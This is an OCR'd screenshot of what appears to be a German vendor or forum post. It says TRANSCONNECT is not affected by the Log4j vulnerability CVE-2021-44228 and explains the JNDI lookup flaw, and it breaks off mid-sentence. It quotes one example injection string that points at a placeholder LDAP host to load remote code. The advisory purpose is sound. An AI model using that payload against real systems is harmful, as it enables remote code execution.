
Holger Rehn
Betrachter
TRANSCONNECT ist nicht von dieser Lücke
betroffen.
Die Sicherheitslücke
CVE-2021-44228
in Log4j betrifft
die Lookup-Funktion der Versionen 2.0 bis 2.14.1.
Damit kann ein Angreifer serialisierte Daten von einer
externen Quelle laden und somit potenziell beliebigen
Programmcode mit den Rechten des betroffenen
Systems ausführen. Konkret erfolgt das über ein
Textfragment „${“ (z.B.
${jndi:ldap://1.2.3.4:1234/malicousCode}) an beliebiger